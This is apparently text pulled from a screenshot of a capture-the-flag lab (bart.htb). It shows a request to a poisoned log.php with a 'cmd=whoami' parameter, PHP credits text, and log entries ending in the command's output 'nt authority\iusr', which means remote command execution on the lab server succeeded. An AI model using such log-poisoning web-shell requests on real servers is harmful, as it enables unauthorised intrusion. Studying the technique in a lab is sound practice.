 不安全 internal-01.bart.htb/log/log.php?filename=log.php&username=harvey&cmd=whoami
Zlib Rasmus Lerdorf, Stefan Roehrich, Zeev Suraski, Jade Nicoletti, Michael Wallner
PHP Documentation
Authors Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg Richter,
Damien Seguy, Jakub Vrana, Adam Harvey
Editor Peter Cowburn
User Note Maintainers Daniel P. Brown, Thiago Henrique Pojda
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua, Jani
Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc
Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS
FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
[2023-03-08 10:08:04] - harvey - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36[2023-03-08 10:08:07]
harvey - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36[2023-03-08 10:09:34] - harvey - miao: nt
authority\iusr